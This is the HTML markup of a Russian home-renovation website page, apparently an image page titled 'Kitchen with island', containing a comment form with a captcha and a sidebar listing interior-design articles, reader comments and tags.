				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dix</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-01-27T17:36:51+00:00" >2017-01-27 17:36:51</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-01-27 20:20:15</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Кухня с островом</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dizajn-malenkoj-kuhni-2017/10-1292/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;&minus;&nbsp;</span>
					<span class="cptch_span">1</span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRFnJyc////xsbGaWlp3t7eKysrAAAA8fHxriAdqwAADjlJREFUeNrsnQmS4zgSBMEDwv9/[base64]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[base64]//aG8UlKQCIeegd3L+njcglKQCIOaoYFJdlBNhuiAJgmaOKQXFZRgDQsltGAK8BvAbgHCjo0nsZAVC3O6Cb72VuA1EPPEDFLPMgCHWgJd94iwLc/cy7gV7D+v6/4FBclvl3MOif8Mv8O9g3gnwjCHSgnBfxlhGA9fIj6FXcVV4KZb3+DHoZf5nXwlEfQIA+x1nmwxDWJ1CcD/[base64]/ausnUsbZNkzpbdq2weDdsmvXb8X9xZ5+GSFADEvOvJ9+pJl8UlKACIec/HcK3OxSUoQL8jraBq6mxcggJ0WnW9PO/BvU8tFbn+AwKAmPc5+551Ri5BAUDMf1Rz8Qp8r3NyCQoAYn79LrzMyyUnAIj5zydxbzffdszMJSgAiPmVpdd/ybG4BAUAMX8bfAQ5jEtOABDzN7tvWYTL4zE/859r76VySl2EyyLM/yjnm4uvhUshcSmLMP+jnOMb9+LnkS+Fw6Usw/xP9F/Wc5abKqFwKQsx/8X+vws6y3FrJQgu5bPM283MfxX0rGjfz/bsxK2de3nW8YlCPs+l3Mu8/GK+f4g5Lp/lUvwB1o4CKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAWFeD420jM4qhQAJe7BPgxFLd9fkAzLR/ncosAteyoceGYXx/A5QYBjt/uk9S2/Vjv52dwKXHJMTvGwBY/hEuBHOZaCoC4RAVgbRsGuvUCcQn+adgGeZxzP4pLTADcFpmU7g/jQtof86frczcBHJeQAMBtssc8+8e5FFKbm/00QOSSEKCe28WcUxqA5BIQoLbtctqEBjC59Begbj0ynwFQLoV5nM9Uf/87uBRgn5uxB2C5dBbg+nXOnFeCXC6dBdi3jtnnEYDLpa8AZeuaaZ4Igbl0ZXxsnTPJU2Eyl54C9LvQmetCEM2lpwB79wOd4zIAzaWAG90kJwE2l44CtMSBtvEFYHPpJ0DZIhn+TgDOpRvfuoUy+HUgnUuBiz58C6BzKXTRB28BeC6FLvrgLQDPpRfd3HGO/[base64]/InuzH/FzACF/8dnMsy/w72hZCBuSiAAgxwv+NLoeiXQn0tfGAufhgy8lUg5cMQPw0bl4sfhw58EYD5ONTPw8fl4oCIgc8BnAERjogZlotDosa9DyANiarB/3uMPCaOz8VBkcNeBrIGRToqdlAuDosetQXAhkU7Ln5QLm4YMWgLwG0Y4ZYxY3Jx06gxnwUQN41KvAU7x7ZxZC5uHDni0yDoxpFuHTsgFzePHvBOALt5tNvHj8elswC14/8/zzqPAFwuvbtsvwueNtHvD+bS/TRb/f2H4lKork/2+2O5FOaRtul+fyqXxJ3W9Suec8LfH8olcqtdL9717FP+/kwuoWctl558lMe04XFJwT7ePuG14zFxcFwKrd3N2v6pXApL9rmXP5FL9HxbPPvjuWSR15cOtdTHIgFxKfFD/WbDa+v8/Cgu+aZbj288/ziPpX5+EJdyj+5fHutZlvv1OVzKbb7/98Ge5Vj014dwufO6uz6Pdt/P9jz7tXbu5XmMS//4CC5F/mtHARTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwCiAUQCjAEYBjAIYBTAKYBTAKIBRAKMARgGMAhgFMApgFMAogFEAowBGAYwCGAUwCmAUwFzJ/wQYAMDKOvkAlLQDAAAAAElFTkSuQmCC" /></span>
					<input type="hidden" name="cptch_result" value="Vvw=" />
					<input type="hidden" name="cptch_time" value="1768983082" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='79604' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
